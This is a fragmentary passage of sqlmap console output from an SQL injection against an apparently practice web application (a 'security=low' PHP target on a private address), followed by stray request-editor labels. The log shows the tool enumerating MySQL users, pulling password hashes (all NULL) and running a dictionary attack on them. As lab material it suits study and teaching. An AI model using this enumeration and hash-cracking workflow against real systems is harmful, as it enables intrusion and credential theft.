 back-end DBMS: MySQL >= 4.1
[19:48:28] [INFO] fetching database users
database management system users [3]:
[*] 'debian-sys-maint'@''
[*] 'guest'@'%'
[*] 'root'@'%'
[19:48:28] [INFO] fetching database users password hashes
[19:48:28] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falli
ng back to partial UNION technique
[19:48:29] [INFO] resumed: 'debian-sys-maint'
[19:48:29] [INFO] resumed: 'guest'
[19:48:29] [INFO] resumed: 'root'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[19:48:32] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: NULL
[*] guest [1]:
    password hash: NULL
[*] root [1]:
    password hash: NULL
[19:48:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.217.144'
[*] ending @ 19:48:32 /2022-11-07/
security=low; PHP
22d4da23e6c86b14
Cancel
Request Attributes
Request Query Paramete
Request Body Parameter
Request Cookies
Request Headers